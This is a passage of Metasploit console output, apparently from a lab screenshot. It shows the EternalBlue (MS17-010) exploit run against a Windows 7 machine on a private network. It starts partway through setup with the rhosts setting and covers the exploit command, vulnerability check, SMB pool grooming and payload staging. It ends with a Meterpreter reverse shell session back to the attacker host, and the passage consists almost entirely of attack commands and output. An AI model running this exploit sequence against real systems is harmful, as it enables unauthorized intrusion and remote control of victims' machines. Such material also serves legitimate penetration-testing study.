 rhosts ⇒ 192.168.204.130
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.204.129:4444
[*] 192.168.204.130:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.204.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.204.130:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64 (64-bit)
[*] 192.168.204.130:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.204.130:445 - The target is vulnerable.
[*] 192.168.204.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.204.130:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64 (64-bit)
[*] 192.168.204.130:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.204.130:445 - Connecting to target for exploitation.
[+] 192.168.204.130:445 - Connection established for exploitation.
[+] 192.168.204.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.204.130:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.204.130:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.204.130:445 - 0×00000010  72 69 73 65 20 37 36 30 30                       rise 7600
[+] 192.168.204.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.204.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.204.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.204.130:445 - Starting non-paged pool grooming
[+] 192.168.204.130:445 - Sending SMBv2 buffers
[+] 192.168.204.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.204.130:445 - Sending final SMBv2 buffers.
[*] 192.168.204.130:445 - Sending last fragment of exploit packet!
[*] 192.168.204.130:445 - Receiving response from exploit packet
[+] 192.168.204.130:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.204.130:445 - Sending egg to corrupted connection.
[*] 192.168.204.130:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.204.130
[*] Meterpreter session 1 opened (192.168.204.129:4444 → 192.168.204.130:49187) at 2024-08-26 20:14:39 +0800
[+] 192.168.204.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.204.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.204.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
KALI
BY OFFENSIVE SECURITY